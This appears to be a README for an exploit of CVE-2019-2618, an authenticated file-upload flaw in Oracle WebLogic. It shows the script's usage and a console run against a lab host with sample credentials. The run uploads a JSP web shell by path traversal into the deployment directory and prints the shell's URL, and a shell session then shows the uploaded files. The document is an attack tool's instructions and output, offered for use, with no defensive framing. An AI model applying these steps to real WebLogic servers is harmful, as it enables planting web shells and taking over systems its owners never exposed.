 Weblogic Upload Vuln(Need username password)-CVE-2019-2618
python使用
python CVE-2019-2618.py url username password
C:\Windows\System32\cmd.exe
C:\Users\CTF\Desktop>python CVE-2019-2618.py http://10.10.20.166:7001 weblogic Oracle@123
CVE-2019-2618
Weblogic Upload Vuln(Need username password)-CVE-2019-2618
By Jas502n
>>>usage: python CVE-2019-2618.py url username password
>>>>The Vuln Url:
http://10.10.20.166:7001/bea_wls_deployment_internal/DeploymentService
>>>>File Upload Dir:
/root/Oracle/Middleware/user_projects/domains/base_domain/./servers/AdminServer/upload/../tmp/_WL_internal/bea_wls_internal/9j4dqk/war/shell.jsp
Congratulations!!!!
>>>>Upload Shell Addresss:
http://10.10.20.166:7001bea_wls_internal/shell.jsp
C:\Users\CTF\Desktop>
kali - root@f0cb7e674d7e: ~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@10.10.20.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali × 2 kali × 3 kali × +
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# ls